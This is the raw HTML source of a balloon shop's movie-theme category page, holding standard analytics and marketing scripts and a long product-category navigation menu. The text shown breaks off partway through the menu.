

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/14906-movie
body_size: 20032
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<!-- <meta name="format-detection" content="telephone=no"> -->
    <base href="https://www.fusionballoons.com/">
		<title>Movie Theme Balloon And Bouquets | Fusionballoons.com</title>
   <meta name="description" content="Movie Theme Balloon And Bouquets | Fusionballoons.com" />
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M455BJ');</script>
<!-- End Google Tag Manager -->
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//connect.facebook.net">

   <link rel="canonical" href="https://www.fusionballoons.com/14906-movie"/>   <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@id": "https://www.fusionballoons.com",
		"@type": "Organization",
		"name": "Fusion Balloons",
		"url": "https://www.fusionballoons.com",
		"logo": "https://www.fusionballoons.com/image/catalog/logo%20final.png",
		"contactPoint": [
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654391",
				"contactType": "sales",
				"availableLanguage": ["EN", "HI"]
			},
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654392",
				"contactType": "customer support",
				"availableLanguage": ["EN", "HI"]
			}
		],
		"sameAs": [
			"https://www.facebook.com/fusionballoons",
			"https://www.instagram.com/fusionballoons"
		]
	}
</script>

	<link rel="icon" type="image/jpg" href="admin_assets/images/favicon.jpg">
	<meta name="facebook-domain-verification" content="ehn42bqzulivo418jl0ft8wuhgbmmk" />
	<!-- fonts -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i">
	<!-- css -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/owl-carousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/photoswipe.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/default-skin/default-skin.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/select2/css/select2.min.css">
	<link rel="stylesheet" href="admin_assets/theme/css/style.css?v=1.9">
	<link rel="stylesheet" href="admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9" media="(min-width: 1200px)">
	<link rel="stylesheet" href="admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9" media="(max-width: 1199px)">
	<!-- font - fontawesome -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/fontawesome/css/all.min.css">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0c7bb19d28c3d6759dd2e0058/d93d926182e51256128f67e7f.js");</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=639b11f14c3197001565625d&product=sop' async='async'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M455BJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27425862-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27425862-2');
</script>
	<!-- site -->
	<div class="site">
		<!-- site__mobile-header -->
		<header class="site__mobile-header"><div class="mobile-header"><div class="container"><div class="mobile-header__body"><button class="mobile-header__menu-button" type="button"><svg width="18px" height="14px"><path d="M-0,8L-0,6L18,6L18,8L-0,8ZM-0,-0L18,-0L18,2L-0,2L-0,-0ZM14,14L-0,14L-0,12L14,12L14,14Z"></path></svg></button><a class="mobile-header__logo" href=""><!-- mobile-logo --> <img src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="" style="height:40px;" /> <!-- mobile-logo / end --></a><div class="mobile-header__search mobile-search"><form id="mobile-search__body" class="mobile-search__body"><input type="text" id="mobile_search_product" name="mobile_search_product" class="mobile-search__input" placeholder="Enter keyword"> <button type="submit" class="mobile-search__button mobile-search__button--search"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></button> <button type="button" class="mobile-search__button mobile-search__button--close"><svg width="20" height="20"><path d="M16.7,16.7L16.7,16.7c-0.4,0.4-1,0.4-1.4,0L10,11.4l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L8.6,10L3.3,4.7
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L10,8.6l5.3-5.3c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L11.4,10l5.3,5.3
	C17.1,15.7,17.1,16.3,16.7,16.7z"></path></svg></button><div class="mobile-search__field"></div>
<div id="mobile_search_dropdown" class="search__dropdown mobile_search__dropdown search__dropdown--suggestions suggestions"></div>
</form></div>
	<div class="mobile-header__indicators">
		<div class="mobile-indicator mobile-indicator--search d-md-none"><button type="button" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span></button></div>
	<div class="mobile-indicator d-none d-md-block"><a href="https://www.fusionballoons.com/account/login" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg></span></a>
</div>
	<div class="mobile-indicator d-none">
		<a href="checkout/view_wishlist" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg></span></a>
</div>
	<div class="mobile-indicator">
		<a href="https://www.fusionballoons.com/checkout/cart" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-indicator__counter">0</span></span></a></div></div></div></div></div></header>		
		<!-- site__mobile-header / end -->

		<!-- site__header -->
		<header id="header" class="site__header">
			<div class="header">
				<div class="header__megamenu-area megamenu-area"></div>
				<div class="header__topbar-classic-bg"></div>
				<div class="header__topbar-classic">
					<div class="topbar topbar--classic">
						<div class="topbar__item-text d-none d-xxl-flex">Call Us:&nbsp;<a href="tel:011-41654391,92">011-41654391,92</a></div>
						<div class="topbar__item-text"><a class="topbar__link" href="https://www.payumoney.com/paybypayumoney/#/EB342056085977885BF58C5654B0D434" target="_blank">Direct Payment</a></div>
						<!-- <div class="topbar__item-spring"></div> -->
						<!-- <div class="topbar__item-button"><a href="#" class="topbar__button"><span class="topbar__button-label">Currency:</span> <span class="topbar__button-title">Dinar </span></a>
						</div> -->
						
					</div>
				</div>
				<div id="main-megamenu" class="header__navbar">
					<div class="header__navbar-menu">
						<div class="main-menu">
							<ul class="main-menu__list">
																									<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14681-valentine-day" class="main-menu__link">VALENTINE DAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14828-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="21-balloon-and-bouquets" class="main-menu__link">BALLOON & BOUQUETS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14810-anniversary">ANNIVERSARY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14821-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14819-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14820-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14823-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14822-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14824-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="231-baby-shower">BABY SHOWER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14814-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14813-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14739-baby-boy">BABY BOY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14815-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14816-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14740-baby-girl">BABY GIRL</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14818-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14817-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="232-bride-to-be">BRIDE TO BE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14872-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14880-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="7-congratulation">CONGRATULATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14907-flower-and-balloons">FLOWER AND BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="939-foil-balloon-bouquet">FOIL BALLOON  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="37-get-well-soon">GET WELL SOON </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14894-half-birthday">Half Birthday</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="218-helium-balloons-bouquet">HELIUM  BALLOONS  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14901-krishna-balloons">KRISHNA BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="46-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1019-wedding">WEDDING</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14865-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14825-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14826-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14785-welcome-home">WELCOME HOME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="22-balloons" class="main-menu__link">BALLOONS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14675-airloonz">AIRLOONZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="200-air-filled">AIR FILLED</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="49-airwalker">AIRWALKER</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="159-baby">BABY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="12-baby-boy-balloons">Baby Boy Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="13-baby-girl">Baby Girl</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="252-baby-shower-balloons">Baby Shower Balloons</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="193-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="10-birthday-milestone">Birthday Milestone</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="11-birthday-relation">Birthday Relation</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="237-boy-birthday-balloon">Boy Birthday Balloon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="9-girl-birthday-balloon">Girl Birthday Balloon</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="28-bubble">BUBBLE</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="19-decorator">DECORATOR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="569-circle-shape-foil">Circle Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="567-crescent-moon-foil">Crescent Moon Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1120-cube">Cube</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="572-curve-foil">Curve Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="570-diamond-shape-foil">Diamond Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="566-heart-shape-foil">Heart Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1119-magic-star">Magic Star</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="573-panel-foil">Panel Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="41-perfect-balloons">Perfect Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1115-phrase-script">Phrase Script</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="568-sixfour-point-star-foil">Six/Four Point Star Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="565-star-shape-foil">Star Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="571-tapper-foil">Tapper Foil</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="45-grabo">GRABO</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="30-latex">LATEX</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="44-3-feet-balloons">3 Feet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14700-5-inches-balloons">5 Inches Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1114-chrome-balloons">Chrome Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="653-confetti-balloons">Confetti Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="201-plain-latex">Plain Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="27-printed-latex">Printed Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="32-tube">Tube</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="15-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="162-new-arrivals">NEW ARRIVALS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="199-number-and-alphabets">NUMBER & ALPHABETS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="39-alphabet-balloons">Alphabet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="210-number-balloons">Number Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="414-symbols">Symbols</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1116-orbz">ORBZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="29-singing">SINGING</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="43-wedding-and-anniversary">WEDDING & ANNI </a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="213-anniversary">Anniversary</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14757-bestseller" class="main-menu__link">BESTSELLER <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14809-black-and-gold">BLACK AND GOLD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14873-blue-and-gold">BLUE AND GOLD </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
